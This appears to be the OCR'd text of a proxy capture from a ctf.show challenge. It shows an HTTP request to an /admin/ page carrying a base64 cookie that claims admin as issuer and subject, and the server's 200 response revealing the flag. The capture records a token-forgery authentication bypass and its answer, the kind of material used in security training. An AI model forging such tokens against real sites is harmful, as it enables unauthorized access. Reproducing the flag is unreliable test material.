 Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: d5341416-8e16-4133-9b37-ee5a559031b7.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2NjI4NzkwNzUsImV4cCI6MTY2Mjg4NjI3NSwibmJmIjoxNj
YyODc5MDc1LCJzdWIiOiJhZG1pbiIsImp0aSI6IjU2MTM3N2Y5ODE4MWM1MDI3ZGMxNjUxZDA5Ym
ZkZjFlIn1d
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 07:12:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.22
Content-Length: 45
ctfshow{46d19b47-d4f6-43fb-a5e8-e570b86acc60}